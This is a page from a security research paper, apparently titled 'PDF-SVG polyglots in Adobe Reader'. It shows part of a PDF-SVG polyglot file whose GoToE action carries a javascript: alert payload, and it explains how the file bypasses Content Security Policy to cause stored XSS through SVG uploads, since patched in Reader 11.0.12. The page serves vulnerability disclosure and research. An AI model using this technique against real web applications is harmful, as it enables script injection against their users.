 PDF-SVG polyglots in Adobe Reader
Page 9/11
/Kids [3 0 R]
>>
endobj
3 0 obj
<<
/Type /Page
/Parent 2 0 R
>>
endobj
4 0 obj
<<
/Type /Action
/S /GoToE /F (javascript:alert(document.domain))
>>
endobj
trailer
<<
/Root 1 0 R
>>
-->
The reported polyglot proves quite interesting, since it leads to a Content Security Policy
bypass in Blink-based browsers4.
By considering the case of a target web application using CSP as follows, then the
assumption that JavaScript execution cannot take place becomes wrong, unless the victim
is using a patched version5 of Adobe Reader.
Content-Security-Policy: default-src 'self'; script-src 'none';
By visiting the SVG file reported above, document.domain is alerted.
In these conditions, the combination of the polyglots and the XSS bug becomes quite
useful for attacking web applications allowing SVG files uploads (, but prohibiting genuine
PDFs uploads, ) and relying only on CSP for protecting against XSS.
Although this approach raises the overall vulnerability impact, it is clear that allowing
foreignObjects tags in uploaded SVG files is sufficient for being vulnerable to stored XSS;
4
Tested in Google Chrome 44.0.2403.107 and Opera 30.0, with Adobe Reader plug-in 11.0.11.18 enabled in
place of Chrome PDF viewer.
5
Both XSS through GoToE and the SVG related content smuggling issue have been patched in Adobe
Reader 11.0.12.
 